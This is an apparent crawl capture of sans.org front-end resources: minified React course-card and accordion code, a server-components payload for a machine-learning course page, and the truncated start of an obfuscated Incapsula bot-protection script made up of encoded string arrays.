0:p.href)||"")},onClick:W,children:O("".concat(P?"eventCard":"courseCard",".buttonPrimaryLabel"))}),z&&I&&(0,l.jsx)(d.A,{asElement:"span",className:"course-card__enroll-label",children:O("courseCard.logInLabel")}),z&&(null==I?void 0:I.inPerson)&&(0,l.jsx)(x.default,{availabilityStatus:R?"Soldout":null==I||null==(g=I.inPerson)?void 0:g.status,link:I.inPerson.href,modality:I.inPerson.modality}),z&&(null==I?void 0:I.virtual)&&(0,l.jsx)(x.default,{availabilityStatus:R?"Soldout":null==I||null==(y=I.virtual)?void 0:y.status,link:I.virtual.href,modality:I.virtual.modality})]})]})})}},32366:(e,a,t)=>{t.r(a),t.d(a,{AccordionGroup:()=>m,AccordionItem:()=>v});var l=t(25361),n=t(75613),r=t(95136),c=t(49851),i=t(58188),s=t(93428),o=t(78974),d=t(23978),u=t(94827),h=t(47532);function m(e){var{children:a,className:t,variant:i}=e,o=(0,r._)(e,["children","className","variant"]);return(0,c.jsx)(s.bL,(0,n._)((0,l._)({className:(0,d.A)("c-accordion",{"accordion--small":"small"===i},t)},o),{children:a}))}function v(e){var{children:a,className:t,closeButton:m,disableScrollOnClose:v=!1,heading:_="h3",icon:f="arrow-down-light",summary:x}=e,b=(0,r._)(e,["children","className","closeButton","disableScrollOnClose","heading","icon","summary"]);let j=(0,u.useRef)(null);return(0,c.jsx)("div",{className:"accordion__outline-wrapper",children:(0,c.jsxs)(s.q7,(0,n._)((0,l._)({ref:j,className:(0,d.A)("accordion__item",t)},b),{children:[(0,c.jsx)(_,{className:"accordion__header",children:(0,c.jsxs)(s.l9,{className:"accordion__trigger",onClick:()=>{(0,i.sendGTMEvent)({event:"contentInteraction",eventAction:"Clicked: Close Accordion",eventCategory:"Accordion Interaction",eventLabel:"Accordion Item: ".concat(x)})},children:[x,(0,c.jsx)(o.default,{className:"accordion__chevron",name:f,size:16})]})}),(0,c.jsx)(s.UC,{className:"accordion__content",children:(0,c.jsxs)("div",{className:"accordion__content-inner",children:[a,m&&(0,c.jsx)(s.l9,{className:"accordion__trigger-close",onClick:()=>{var e;v||null==(e=j.current)||e.scrollIntoView({behavior:"smooth",block:"start"})},children:(0,c.jsx)(h.default,{className:"accordion__trigger-close-button",variant:"tertiary",children:m.label})})]})})]}))})}},33915:(e,a,t)=>{t.d(a,{G:()=>s});var l=t(25361),n=t(75613),r=t(71009),c=t(94827);let i={mobile:320,"mobile-plus":480,"tablet-portrait":768,"tablet-landscape":1024,laptop:1440,desktop:1920},s=()=>{let[e,a]=(0,c.useState)(void 0),t=(0,c.useMemo)(()=>(e=>Object.keys(i).reduce((a,t)=>(0,n._)((0,l._)({},a),{["isAbove".concat((0,r.fL)(t))]:null!==e&&e>=i[t],["isBelow".concat((0,r.fL)(t))]:null!==e&&e<i[t]}),{}))(window.innerWidth),[e,!1]),s=(0,c.useCallback)(()=>{Object.entries(i).forEach(e=>{let[t,l]=e;if(window.innerWidth>=l)return a(t)})},[]);return(0,c.useEffect)(()=>(window.addEventListener("resize",s),s(),()=>window.removeEventListener("resize",s)),[]),(0,l._)({breakpoint:e},t)}},46889:(e,a,t)=>{t.d(a,{SansLink:()=>d});var l=t(25361),n=t(75613),r=t(95136),c=t(49851),i=t(13496),s=t.n(i);let o=[/^\/ondemand\/get-demo\//,/^\/account\//,/^\/order-redirect\//,/^\/legal\/do-not-share-sell\//];function d(e){var a,{children:t,href:i,isExternal:d=!1,locale:u,passHref:h,prefetch:m,replace:v,scroll:_,shallow:f}=e,x=(0,r._)(e,["children","href","isExternal","locale","passHref","prefetch","replace","scroll","shallow"]);if(d=!!d||"/cyber-security-training-events"===i)return(0,c.jsx)("a",(0,n._)((0,l._)({href:i},x),{children:t}));let b=!1!==m&&(a=i,!(d||a.includes("://")||o.some(e=>e.test(a))))&&(null==m||m);return(0,c.jsx)(s(),(0,n._)((0,l._)({href:i,locale:u,passHref:h,prefetch:b,replace:v,scroll:_,shallow:f},x),{children:t}))}},49304:(e,a,t)=>{t.d(a,{E:()=>l});let l=e=>0===e.length?"":1===e.length&&"string"==typeof e[0]?e[0]:"".concat(e.slice(0,-1).join(", ")," & ").concat(e[e.length-1])},73312:(e,a,t)=>{t.d(a,{N:()=>o,T:()=>s});var l=t(49851),n=t(49304),r=t(13496),c=t.n(r),i=t(14816);function s(e,a,t){if(e.length>3){let n=e.splice(0,3);return(0,l.jsxs)("span",{children:[n.join(", ")," ",(0,l.jsx)(c(),{href:"#".concat(a),style:{display:"inline-block"},onClick:e=>(0,i.h)("#".concat(a))(e),children:t("plusXMore",{count:e.length})})]})}return(0,n.E)(e)}function o(e,a){let t=e.split(",");if(t.length>3){let e=t.splice(0,3);return(0,l.jsxs)("span",{children:[e.join(", ")," ",a("plusXMore",{count:t.length})]})}return(0,n.E)(t)}},76616:(e,a,t)=>{t.r(a),t.d(a,{default:()=>i});var l=t(49851),n=t(47532),r=t(35153),c=t(46889);let i=function(e){let{availabilityStatus:a,className:t,dataLayer:i,link:s,modality:o}=e,d=(0,r.useTranslations)("courses.scheduleTable");return"Soldout"===a?(0,l.jsx)(n.default,{disabled:!0,children:d("labels.soldout",{modality:d("labels.".concat(o))})}):"Waitlist"===a?(0,l.jsx)(n.default,{asElement:"a",className:t,dataLayer:i,href:s,icon:"arrow-right-heavy",target:"_blank",variant:"secondary",children:d("labels.waitlist",{modality:d("labels.".concat(o))})}):(0,l.jsx)(n.default,{asElement:c.SansLink,className:t,dataLayer:i,href:s,icon:"arrow-right-heavy",children:d("labels.".concat(o))})}},80438:(e,a,t)=>{t.d(a,{E:()=>d});var l=t(25361),n=t(49851),r=t(78974),c=t(86622),i=t(23978),s=t(35153),o=t(73312);function d(e){let{className:a,iconSize:t,items:d}=e,u=(0,s.useTranslations)("common"),h=d.filter(e=>e.text);return h.length?(0,n.jsx)("ul",{className:(0,i.A)("c-detail-list",a),children:h.map((e,a)=>(0,n.jsxs)("li",{className:"detail-list__list-item",children:[(0,n.jsx)(r.default,{className:"detail-list__list-item-icon",name:e.icon,size:t})," ","instructors"!==e.icon?e.text:"string"==typeof e.text?(0,o.N)(e.text,u):e.text," ",e.tooltip&&(0,n.jsx)(c.Tooltip,(0,l._)({},e.tooltip))]},a))}):null}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/cyber-security-courses/applied-data-science-machine-learning?_rsc=h4vok
body_size: -1436
content:
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","cyber-security-courses/applied-data-science-machine-learning","c"],[["slugs","cyber-security-courses/applied-data-science-machine-learning","c"],{"children":["__PAGE__?{\"personalize_variants\":\"2_null,0_null,6_null,7_0,8_null,9_null,a_null,b_null,c_null,d_null,e_null,f_null,g_null,h_null,i_0,j_null,k_null,l_null,m_null\"}",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: application/javascript
request_url: https://www.sans.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=143632629
body_size: 19827
content:
var _0xbf69=['\x77\x37\x2f\x44\x6e\x4d\x4b\x31\x52\x48\x66\x43\x75\x69\x70\x45\x77\x35\x2f\x44\x6a\x73\x4f\x51\x77\x35\x66\x44\x75\x77\x3d\x3d','\x57\x43\x55\x58\x4d\x4d\x4f\x43\x77\x36\x67\x3d','\x77\x6f\x76\x43\x70\x4d\x4b\x30\x52\x33\x67\x39\x49\x55\x7a\x43\x67\x67\x3d\x3d','\x77\x70\x6e\x43\x75\x63\x4b\x2f\x58\x32\x55\x36','\x49\x38\x4b\x73\x77\x34\x63\x2f\x5a\x44\x31\x56\x77\x6f\x34\x3d','\x77\x36\x44\x43\x71\x52\x55\x4f\x77\x70\x48\x43\x71\x41\x3d\x3d','\x48\x6c\x4a\x54\x77\x72\x4d\x79\x77\x36\x39\x6e\x77\x37\x6f\x49\x77\x6f\x55\x5a','\x64\x6d\x72\x44\x72\x73\x4b\x38\x77\x34\x6a\x43\x73\x67\x3d\x3d','\x58\x67\x54\x43\x70\x46\x5a\x65\x4c\x51\x3d\x3d','\x59\x38\x4b\x79\x56\x44\x5a\x72\x4a\x67\x3d\x3d','\x77\x35\x4c\x44\x75\x46\x4c\x44\x6c\x46\x4c\x43\x73\x51\x3d\x3d','\x43\x73\x4b\x66\x77\x70\x68\x62\x47\x51\x3d\x3d','\x45\x48\x6e\x43\x6a\x38\x4f\x72\x77\x70\x66\x43\x6f\x51\x3d\x3d','\x77\x35\x74\x67\x65\x41\x3d\x3d','\x44\x38\x4f\x38\x77\x34\x6b\x36\x77\x34\x52\x46','\x77\x72\x6b\x73\x59\x58\x58\x43\x6b\x33\x38\x3d','\x77\x35\x46\x6f\x59\x38\x4f\x61\x77\x37\x38\x66','\x46\x48\x62\x43\x67\x38\x4f\x72\x77\x6f\x7a\x43\x76\x33\x6e\x43\x6f\x47\x45\x3d','\x77\x72\x62\x43\x69\x63\x4b\x42\x77\x35\x73\x6e\x77\x71\x67\x3d','\x77\x37\x6f\x69\x55\x63\x4f\x37\x58\x38\x4b\x51\x77\x35\x64\x73\x50\x63\x4b\x32\x77\x37\x33\x44\x67\x77\x3d\x3d','\x77\x36\x2f\x43\x6d\x38\x4f\x6e\x51\x73\x4b\x35\x77\x36\x41\x3d','\x77\x35\x55\x49\x57\x63\x4f\x30\x55\x63\x4b\x57\x77\x36\x64\x6b\x4b\x73\x4b\x74\x77\x37\x73\x3d','\x52\x31\x63\x76\x41\x41\x4c\x44\x6a\x41\x3d\x3d','\x41\x67\x33\x43\x71\x73\x4f\x6f\x47\x38\x4b\x43\x77\x72\x74\x72\x47\x63\x4f\x42\x48\x4d\x4f\x30\x66\x67\x3d\x3d','\x77\x36\x34\x34\x57\x73\x4f\x63\x51\x38\x4b\x4b\x77\x37\x78\x6b\x4b\x73\x4b\x72\x77\x37\x66\x44\x69\x54\x52\x36\x77\x34\x63\x51\x66\x63\x4b\x69\x63\x53\x4d\x59\x77\x34\x6e\x44\x71\x67\x3d\x3d','\x77\x37\x59\x66\x50\x38\x4f\x79\x77\x36\x50\x43\x6c\x41\x3d\x3d','\x77\x35\x4d\x30\x54\x69\x2f\x44\x6f\x6c\x6b\x77\x77\x36\x76\x43\x6d\x4d\x4f\x70\x61\x38\x4f\x76\x65\x42\x31\x77\x4e\x46\x72\x44\x6e\x63\x4b\x6f\x77\x70\x7a\x44\x72\x41\x59\x3d','\x77\x35\x5a\x43\x4d\x38\x4f\x68\x54\x69\x34\x3d','\x61\x45\x62\x44\x74\x32\x48\x43\x75\x58\x70\x75\x77\x34\x5a\x51\x77\x71\x6e\x43\x6b\x73\x4b\x4b\x77\x70\x77\x6a\x4b\x73\x4b\x6d\x77\x70\x33\x43\x71\x48\x44\x44\x69\x57\x6e\x44\x6e\x6c\x48\x43\x75\x4d\x4f\x65\x77\x34\x50\x43\x67\x44\x2f\x44\x76\x78\x67\x3d','\x55\x33\x62\x44\x6f\x33\x48\x43\x74\x6e\x74\x79\x77\x35\x73\x49\x77\x70\x50\x43\x76\x38\x4b\x69\x77\x6f\x6f\x69\x50\x4d\x4b\x39\x77\x6f\x54\x43\x71\x6b\x72\x44\x6e\x56\x67\x3d','\x77\x34\x48\x43\x73\x44\x67\x4e\x77\x36\x38\x37\x44\x63\x4b\x47\x77\x35\x4c\x43\x75\x63\x4b\x64\x77\x72\x48\x44\x6a\x4d\x4b\x30\x77\x37\x39\x50\x77\x6f\x48\x44\x71\x73\x4f\x31\x77\x35\x6e\x43\x70\x38\x4b\x36\x4f\x73\x4b\x51\x77\x35\x58\x43\x74\x4d\x4f\x65\x64\x4d\x4b\x69\x77\x71\x37\x43\x6c\x73\x4b\x78\x77\x72\x44\x43\x68\x79\x38\x39\x77\x72\x63\x3d','\x42\x32\x64\x46\x77\x35\x34\x32\x47\x51\x3d\x3d','\x62\x4d\x4f\x39\x4b\x58\x7a\x44\x70\x52\x72\x43\x73\x73\x4f\x49\x77\x72\x48\x43\x74\x73\x4b\x6d\x77\x34\x55\x6a\x77\x72\x42\x73\x65\x38\x4b\x72\x51\x63\x4f\x50\x52\x4d\x4b\x31\x77\x36\x76\x43\x70\x4d\x4b\x56\x56\x58\x48\x44\x6c\x73\x4b\x78','\x77\x35\x6e\x43\x68\x45\x31\x42\x77\x35\x66\x44\x69\x6e\x58\x43\x69\x63\x4f\x46\x77\x71\x5a\x51\x55\x38\x4f\x35\x77\x71\x6c\x35','\x77\x36\x54\x44\x74\x53\x64\x70\x42\x38\x4f\x62','\x43\x73\x4b\x35\x77\x35\x30\x74\x59\x79\x5a\x55','\x77\x37\x51\x4c\x4f\x63\x4f\x6a\x77\x37\x62\x43\x69\x30\x6e\x44\x6e\x51\x66\x43\x6a\x63\x4b\x4f\x4f\x4d\x4b\x51\x46\x67\x3d\x3d','\x66\x63\x4b\x31\x58\x38\x4f\x78\x77\x37\x51\x74\x64\x51\x3d\x3d','\x61\x30\x58\x44\x75\x33\x62\x43\x74\x58\x4d\x75\x77\x34\x49\x4d\x77\x70\x6e\x43\x72\x73\x4b\x59\x77\x6f\x6f\x79','\x77\x71\x4c\x43\x73\x6e\x54\x44\x6c\x38\x4b\x47\x77\x70\x77\x3d','\x54\x53\x38\x52\x49\x4d\x4f\x54\x77\x36\x6a\x43\x6f\x41\x3d\x3d','\x54\x63\x4b\x32\x57\x42\x4e\x39\x4c\x63\x4f\x5a\x4e\x47\x6c\x43\x55\x77\x3d\x3d','\x77\x71\x38\x31\x62\x6d\x66\x43\x6c\x57\x55\x3d','\x77\x37\x50\x44\x71\x44\x39\x76\x47\x73\x4f\x61\x77\x72\x45\x48\x77\x70\x4d\x30\x44\x38\x4f\x32\x77\x70\x38\x3d','\x77\x34\x44\x44\x69\x33\x55\x3d','\x77\x6f\x74\x62\x64\x55\x66\x43\x70\x79\x54\x44\x72\x63\x4f\x33\x61\x58\x35\x6f\x48\x77\x39\x41\x5a\x63\x4b\x6c\x62\x38\x4b\x32','\x77\x72\x6b\x61\x49\x51\x3d\x3d','\x77\x70\x49\x36\x43\x4d\x4f\x55\x77\x36\x4c\x44\x73\x73\x4b\x32\x52\x38\x4b\x76\x77\x34\x54\x44\x69\x6b\x4c\x44\x6d\x73\x4f\x31\x51\x6a\x63\x6e','\x77\x36\x6e\x43\x6f\x6a\x31\x2f\x47\x51\x3d\x3d','\x77\x37\x58\x44\x6f\x68\x31\x75\x41\x63\x4f\x42\x77\x72\x70\x49','\x59\x6b\x6a\x44\x6f\x6e\x33\x43\x73\x33\x35\x30\x77\x35\x30\x4d\x77\x35\x6a\x43\x72\x73\x4b\x4e\x77\x6f\x77\x43\x49\x73\x4b\x31\x77\x6f\x66\x43\x72\x51\x3d\x3d','\x47\x45\x74\x57\x77\x71\x77\x57\x77\x37\x51\x3d','\x77\x36\x58\x43\x72\x68\x56\x4e\x64\x6d\x7a\x44\x6a\x4d\x4b\x6a','\x45\x73\x4f\x74\x57\x38\x4b\x56\x4a\x57\x33\x43\x68\x73\x4b\x31\x4a\x6c\x6c\x61\x77\x6f\x5a\x61\x77\x34\x54\x44\x73\x51\x3d\x3d','\x57\x73\x4b\x35\x77\x35\x39\x70\x77\x6f\x6f\x34','\x77\x71\x2f\x44\x71\x4d\x4b\x48\x4f\x6c\x77\x3d','\x77\x35\x70\x78\x66\x4d\x4f\x41\x77\x36\x77\x4e\x48\x4d\x4b\x2f\x49\x68\x48\x44\x6f\x32\x44\x43\x75\x38\x4b\x67\x50\x4d\x4b\x41\x4a\x32\x50\x44\x71\x63\x4f\x31','\x58\x67\x50\x43\x75\x46\x64\x57\x4b\x7a\x77\x30\x77\x34\x59\x6f','\x43\x38\x4b\x4f\x77\x6f\x74\x41\x48\x7a\x68\x4f\x4d\x33\x7a\x43\x73\x43\x39\x6a\x77\x35\x77\x75\x61\x77\x37\x43\x76\x52\x68\x47\x77\x34\x7a\x44\x72\x73\x4f\x33\x77\x71\x55\x3d','\x77\x70\x64\x71\x77\x34\x33\x44\x6d\x41\x67\x3d','\x77\x36\x4a\x67\x52\x77\x3d\x3d','\x77\x34\x30\x76\x77\x72\x6e\x44\x74\x69\x50\x44\x67\x38\x4f\x66\x49\x67\x3d\x3d','\x4b\x51\x44\x43\x72\x63\x4f\x4d\x44\x63\x4b\x43\x77\x37\x70\x74\x48\x63\x4f\x4d\x42\x73\x4b\x7a\x5a\x77\x6e\x44\x70\x38\x4f\x6f\x77\x70\x58\x44\x70\x6c\x62\x43\x6c\x45\x6b\x76\x77\x34\x67\x76\x62\x32\x49\x3d','\x43\x73\x4b\x39\x77\x34\x4d\x72\x62\x77\x3d\x3d','\x77\x36\x51\x69\x57\x73\x4f\x2f\x55\x38\x4b\x4d\x77\x35\x49\x3d','\x77\x36\x72\x44\x71\x44\x64\x70','\x77\x37\x48\x43\x74\x6a\x78\x6f\x47\x63\x4f\x33\x77\x36\x51\x3d','\x59\x38\x4b\x31\x51\x4d\x4f\x6a\x77\x36\x6b\x33','\x77\x37\x59\x34\x77\x6f\x50\x43\x74\x38\x4f\x4e\x77\x71\x4d\x4c\x54\x47\x66\x44\x6b\x77\x6e\x43\x6e\x69\x44\x44\x6a\x63\x4b\x6e\x63\x73\x4b\x53\x77\x36\x62\x44\x74\x47\x30\x3d','\x45\x38\x4b\x4f\x77\x70\x46\x63\x48\x51\x3d\x3d','\x58\x41\x49\x6e\x56\x63\x4b\x6e\x77\x36\x64\x6e\x77\x70\x70\x71\x54\x67\x3d\x3d','\x77\x37\x48\x43\x74\x77\x35\x71\x64\x58\x72\x43\x6b\x63\x4b\x2f\x4a\x7a\x6e\x44\x6d\x73\x4f\x4c\x61\x4d\x4f\x56\x44\x73\x4f\x37\x77\x6f\x38\x4f\x77\x70\x4c\x44\x71\x41\x6f\x3d','\x43\x38\x4b\x36\x53\x63\x4f\x49\x46\x41\x3d\x3d','\x77\x35\x48\x43\x69\x52\x67\x3d','\x77\x72\x7a\x43\x68\x4d\x4b\x63\x77\x34\x30\x68\x77\x70\x50\x44\x6a\x63\x4f\x4c\x49\x33\x33\x44\x6f\x41\x3d\x3d','\x77\x34\x52\x54\x4e\x4d\x4f\x32\x56\x53\x72\x43\x73\x4d\x4f\x59\x77\x71\x68\x67\x77\x71\x6e\x43\x6a\x73\x4b\x4e\x4e\x63\x4b\x6f\x77\x70\x33\x44\x69\x78\x52\x58\x41\x57\x52\x7a\x50\x4d\x4b\x38\x77\x35\x2f\x43\x72\x73\x4b\x65\x77\x71\x51\x3d','\x4c\x63\x4f\x6d\x4a\x47\x7a\x44\x6a\x67\x67\x3d','\x77\x35\x48\x43\x75\x77\x4a\x4a\x56\x6c\x2f\x44\x6d\x73\x4b\x2b\x4e\x69\x6a\x44\x6a\x63\x4f\x51\x54\x73\x4f\x58\x4a\x4d\x4f\x7a\x77\x6f\x6b\x4f\x77\x34\x72\x43\x72\x55\x34\x3d','\x41\x6d\x6a\x43\x69\x4d\x4f\x38\x77\x6f\x7a\x43\x70\x54\x37\x43\x74\x6d\x4d\x78\x47\x42\x46\x53\x44\x63\x4f\x62\x4e\x32\x4a\x44\x57\x4d\x4f\x66\x77\x71\x56\x6a\x56\x38\x4f\x37\x48\x4d\x4b\x6e\x46\x38\x4b\x42\x77\x35\x6f\x3d','\x77\x36\x62\x43\x76\x68\x49\x4f\x77\x70\x48\x43\x71\x63\x4f\x69\x77\x6f\x78\x52\x77\x36\x44\x43\x6a\x41\x3d\x3d','\x52\x78\x67\x41\x52\x4d\x4b\x6e\x77\x35\x6c\x67\x77\x70\x6b\x3d','\x77\x34\x6a\x43\x6a\x4d\x4f\x68\x58\x63\x4b\x6f\x77\x37\x4c\x44\x69\x38\x4f\x49\x77\x70\x4a\x32\x4c\x38\x4b\x2f\x77\x34\x35\x37\x77\x35\x45\x6b\x77\x34\x6e\x43\x73\x69\x52\x58\x52\x73\x4b\x4c\x5a\x63\x4f\x33\x77\x37\x58\x44\x6f\x73\x4b\x42\x63\x73\x4f\x67\x77\x70\x2f\x44\x75\x7a\x45\x45\x4b\x38\x4f\x6d\x42\x38\x4f\x6a\x4f\x69\x39\x6b\x47\x46\x2f\x44\x69\x63\x4f\x6e\x77\x34\x50\x44\x70\x68\x33\x43\x6b\x38\x4b\x6d\x53\x63\x4f\x61\x4f\x45\x58\x44\x74\x38\x4b\x32\x41\x56\x7a\x44\x6f\x4d\x4f\x36\x42\x48\x58\x44\x6e\x73\x4f\x4a\x77\x35\x58\x43\x74\x63\x4f\x72\x77\x71\x7a\x43\x6a\x31\x6b\x63\x77\x37\x4e\x31\x77\x35\x31\x4a\x77\x70\x50\x43\x71\x38\x4f\x65\x61\x63\x4b\x67\x77\x37\x48\x43\x76\x4d\x4f\x2f\x63\x46\x4d\x3d','\x77\x71\x54\x43\x75\x73\x4b\x6d','\x64\x31\x67\x52','\x77\x72\x58\x44\x74\x63\x4b\x41\x4c\x30\x2f\x43\x6e\x38\x4b\x2f\x77\x35\x6e\x44\x69\x51\x3d\x3d','\x53\x77\x6e\x43\x70\x45\x70\x61\x4a\x79\x59\x75','\x50\x73\x4f\x37\x50\x32\x7a\x44\x6b\x78\x54\x43\x72\x38\x4f\x66','\x42\x4d\x4f\x72\x77\x34\x51\x73','\x77\x36\x48\x43\x76\x68\x38\x49\x77\x6f\x6a\x43\x76\x73\x4f\x35\x77\x70\x73\x4c\x77\x36\x76\x43\x6b\x63\x4f\x77\x41\x7a\x66\x43\x6e\x51\x76\x43\x68\x73\x4f\x54\x44\x54\x54\x44\x69\x77\x3d\x3d','\x53\x63\x4b\x67\x77\x35\x70\x76\x77\x70\x73\x3d','\x77\x6f\x54\x43\x75\x69\x50\x43\x67\x38\x4b\x44\x77\x35\x55\x4b\x55\x56\x44\x43\x68\x63\x4b\x37\x77\x35\x41\x3d','\x47\x45\x56\x65\x77\x72\x4e\x4d\x77\x37\x4e\x70\x77\x34\x63\x49\x77\x70\x67\x64\x63\x47\x72\x43\x69\x73\x4b\x46\x77\x72\x77\x66\x59\x48\x30\x65\x77\x37\x56\x66','\x77\x34\x6a\x44\x6e\x73\x4b\x74\x57\x47\x51\x3d','\x77\x37\x4c\x43\x73\x54\x4e\x36\x61\x47\x54\x44\x6b\x63\x4b\x33','\x54\x73\x4f\x49\x4f\x6c\x6f\x76\x77\x70\x2f\x44\x75\x63\x4b\x70\x77\x70\x76\x44\x6e\x4d\x4b\x36\x4d\x30\x39\x4d\x77\x71\x6c\x4c\x77\x71\x66\x44\x6d\x73\x4b\x58\x57\x63\x4f\x54\x77\x70\x33\x43\x6f\x38\x4b\x4a','\x43\x63\x4f\x72\x77\x34\x34\x6e\x77\x35\x56\x56\x77\x36\x46\x39\x77\x72\x7a\x43\x71\x67\x3d\x3d','\x51\x51\x4d\x6e','\x77\x6f\x45\x32\x45\x4d\x4f\x5a\x77\x36\x37\x44\x6f\x4d\x4f\x4d\x53\x73\x4b\x77\x77\x37\x49\x3d','\x45\x33\x54\x43\x69\x4d\x4f\x37\x77\x70\x66\x43\x75\x33\x2f\x43\x75\x77\x3d\x3d','\x77\x36\x7a\x43\x6f\x43\x4e\x76\x47\x63\x4f\x72\x77\x6f\x74\x6d\x77\x36\x66\x43\x68\x63\x4f\x4d\x77\x36\x30\x3d','\x45\x73\x4b\x47\x77\x70\x6c\x64\x45\x41\x3d\x3d','\x77\x34\x42\x5a\x4b\x4d\x4f\x33\x58\x7a\x50\x43\x73\x4d\x4f\x6e\x77\x71\x68\x72\x77\x6f\x6e\x43\x71\x73\x4b\x72','\x46\x63\x4b\x2b\x54\x4d\x4f\x61\x47\x57\x6f\x3d','\x47\x63\x4f\x6a\x54\x4d\x4b\x4d\x4b\x77\x3d\x3d','\x77\x37\x72\x43\x72\x44\x42\x36\x46\x63\x4f\x61\x77\x37\x4e\x30\x77\x37\x7a\x43\x69\x4d\x4f\x65\x77\x37\x78\x76\x5a\x38\x4f\x70\x77\x34\x6b\x3d','\x47\x63\x4f\x30\x52\x4d\x4b\x50\x4e\x6e\x38\x3d','\x77\x37\x6b\x41\x54\x73\x4b\x43\x55\x6b\x76\x44\x69\x6b\x37\x44\x6a\x4d\x4f\x57\x77\x37\x7a\x43\x69\x78\x30\x4e\x49\x77\x3d\x3d','\x58\x4d\x4f\x42\x77\x37\x74\x37\x77\x6f\x37\x44\x74\x38\x4b\x62\x77\x36\x59\x46\x77\x70\x35\x44\x77\x6f\x2f\x43\x6f\x47\x70\x73\x4d\x4d\x4f\x55\x77\x37\x5a\x62\x45\x56\x45\x49','\x41\x78\x72\x43\x72\x73\x4f\x61\x47\x73\x4b\x46','\x77\x34\x6e\x44\x6c\x73\x4b\x76\x53\x57\x37\x43\x71\x46\x78\x44\x77\x37\x54\x44\x6f\x4d\x4f\x78\x77\x37\x48\x44\x67\x57\x67\x49\x77\x6f\x66\x43\x71\x57\x68\x30','\x52\x47\x44\x44\x6b\x46\x44\x43\x6b\x56\x46\x66\x77\x37\x45\x79\x77\x72\x66\x43\x6e\x73\x4b\x75','\x77\x70\x4c\x43\x6f\x4d\x4b\x67\x52\x58\x59\x6f\x41\x48\x48\x43\x76\x42\x56\x6d\x4e\x73\x4b\x4f\x54\x4d\x4b\x77\x77\x6f\x6f\x52\x77\x72\x7a\x43\x68\x73\x4b\x4b\x4e\x45\x58\x44\x6e\x67\x4a\x6c\x51\x31\x4d\x69\x77\x35\x45\x3d','\x45\x6a\x54\x43\x68\x41\x3d\x3d','\x55\x44\x51\x54\x4a\x73\x4f\x69\x77\x36\x4c\x43\x6f\x38\x4f\x62\x77\x36\x6f\x3d','\x77\x6f\x4a\x57\x62\x45\x7a\x43\x6f\x53\x6e\x44\x6a\x63\x4f\x77\x63\x69\x4d\x6c\x54\x68\x31\x4c\x59\x38\x4b\x70\x66\x63\x4f\x30\x66\x4d\x4f\x74\x77\x70\x49\x6f\x43\x6d\x62\x44\x71\x78\x46\x78','\x50\x73\x4f\x2f\x49\x57\x72\x44\x6e\x77\x3d\x3d','\x77\x70\x56\x64\x77\x36\x49\x3d','\x77\x70\x44\x43\x75\x54\x58\x43\x6b\x63\x4b\x48\x77\x35\x34\x58','\x77\x6f\x76\x43\x71\x4d\x4b\x34\x53\x48\x34\x2b\x57\x6e\x6e\x43\x6f\x6c\x52\x70\x50\x73\x4b\x50\x66\x63\x4b\x4d\x77\x70\x6f\x53','\x77\x6f\x58\x43\x72\x53\x6e\x43\x68\x63\x4b\x61\x77\x34\x4d\x3d','\x77\x70\x76\x43\x72\x63\x4b\x35\x54\x6e\x41\x6c\x49\x48\x62\x43\x70\x30\x67\x3d','\x55\x7a\x77\x49\x4b\x73\x4f\x52\x77\x37\x72\x43\x70\x38\x4f\x52\x77\x36\x76\x44\x67\x38\x4f\x36\x77\x35\x39\x64\x4a\x73\x4b\x58\x45\x4d\x4b\x2b\x4b\x6d\x2f\x43\x75\x73\x4f\x35\x55\x38\x4b\x5a\x54\x38\x4f\x75\x77\x71\x4c\x43\x73\x46\x62\x43\x73\x4d\x4f\x34\x46\x53\x38\x75\x64\x69\x33\x44\x6a\x63\x4f\x76\x4e\x63\x4b\x4c','\x77\x35\x51\x39\x77\x72\x4c\x44\x6f\x78\x66\x44\x68\x63\x4f\x64\x4b\x53\x64\x34\x50\x73\x4f\x6f\x55\x77\x3d\x3d','\x43\x4d\x4f\x32\x77\x34\x45\x6e\x77\x35\x52\x46','\x77\x6f\x4c\x43\x70\x79\x48\x43\x6d\x4d\x4b\x4b','\x77\x35\x70\x78\x66\x4d\x4f\x41\x77\x36\x77\x4e\x48\x4d\x4b\x2f\x49\x68\x48\x44\x74\x58\x7a\x43\x73\x4d\x4b\x38\x47\x4d\x4b\x45\x4e\x6d\x54\x44\x73\x73\x4f\x66\x41\x4d\x4f\x2f\x50\x38\x4b\x54\x77\x71\x6b\x49\x77\x71\x46\x5a\x77\x72\x51\x74\x66\x38\x4f\x32\x49\x63\x4f\x7a\x44\x73\x4f\x73\x4f\x38\x4b\x6b\x77\x36\x49\x3d','\x77\x36\x6b\x63\x53\x73\x4b\x41\x65\x6e\x50\x44\x69\x6c\x6a\x44\x6a\x4d\x4f\x62\x77\x37\x50\x43\x69\x52\x4d\x3d','\x77\x34\x66\x43\x72\x54\x6f\x57\x77\x36\x59\x74','\x42\x38\x4b\x64\x77\x70\x78\x48\x48\x41\x3d\x3d','\x77\x34\x76\x43\x76\x69\x30\x52\x77\x36\x55\x2f\x46\x38\x4b\x64\x77\x6f\x37\x43\x73\x38\x4b\x4c\x77\x71\x62\x44\x69\x73\x4b\x5a\x77\x35\x39\x62\x77\x6f\x44\x44\x72\x73\x4f\x6e\x77\x37\x48\x43\x70\x38\x4b\x39\x4c\x73\x4f\x4b\x77\x35\x6a\x43\x74\x73\x4f\x5a\x63\x73\x4b\x77\x77\x72\x37\x43\x6c\x38\x4f\x50\x77\x6f\x44\x44\x69\x69\x73\x6a\x77\x6f\x6e\x44\x67\x48\x73\x3d','\x77\x70\x52\x34\x77\x34\x54\x44\x6e\x79\x77\x75\x4a\x73\x4b\x30\x58\x68\x4d\x61\x77\x6f\x6b\x32','\x77\x35\x46\x49\x4f\x38\x4f\x38\x58\x69\x34\x3d','\x62\x6c\x76\x44\x74\x58\x72\x43\x73\x41\x3d\x3d','\x77\x6f\x4a\x57\x62\x45\x7a\x43\x6f\x53\x6e\x44\x6a\x63\x4f\x77\x63\x69\x4d\x6c\x54\x68\x31\x4c\x59\x38\x4b\x70\x66\x63\x4b\x42\x4e\x38\x4f\x46\x77\x70\x55\x73\x44\x47\x48\x43\x70\x55\x4d\x6c\x53\x56\x48\x43\x6a\x51\x77\x41\x4a\x43\x4d\x6d\x77\x6f\x2f\x43\x71\x6c\x48\x44\x73\x4d\x4b\x6b\x4f\x43\x67\x2f\x45\x63\x4b\x6c\x61\x51\x3d\x3d','\x